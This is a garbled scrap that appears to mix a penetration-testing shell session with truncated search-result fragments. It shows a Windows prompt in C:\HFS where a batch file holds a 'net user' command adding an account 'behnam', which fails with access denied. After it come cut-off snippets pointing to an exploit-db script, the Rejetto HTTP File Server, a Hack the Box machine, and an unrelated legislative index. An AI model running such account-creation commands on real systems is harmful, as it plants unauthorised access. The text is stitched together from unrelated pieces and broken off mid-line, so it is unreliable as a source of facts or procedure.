 C:\HFS>type log.bat
type log.bat
@echo off
net user behnam behnam /add
C:\HFS>log.bat
log.bat
System error 5 has occurred.
Access is denied.
C:\HFS>
C:\HFS>whoami
whoami
bethany2\bethany
C:\HFS>hostname
hostname
Bethany2
C:\HFS>
exploitdb/platforms/w
https://dev.parrotsec.org/pa
10 Jul 2016 - It has been su
<Target IP address> <Targe
AfroThundr3007730
https://gist.github.com/Afro
AfroThundr3007730/cve-20
here: https://www.exploit-db
Hack the Box Optimu
https://anotsodev.wordpres
29 Oct 2017 - Rejetto HTTP
windows/remote/39161.py.
Legislative Index an
https://books.google.co.uk/
1975 - Law
password
Highlight